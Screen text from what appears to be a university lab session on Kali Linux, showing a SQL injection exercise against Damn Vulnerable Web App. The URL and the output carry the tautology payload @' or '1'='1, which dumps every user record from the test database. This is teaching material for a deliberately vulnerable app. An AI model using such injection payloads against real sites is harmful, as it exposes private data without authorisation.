 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu Damn Vulnerable Web ... Kali Linux, an Offensive...
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+or+'1'%3D'1&Su Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' or '1'='1
First name: admin
Surname: admin
ID: @' or '1'='1
First name: Gordon
Surname: Brown
ID: @' or '1'='1
First name: Hack
Surname: Me
ID: @' or '1'='1
First name: Pablo
Surname: Picasso
ID: @' or '1'='1
First name: Bob
Surname: Smith
More info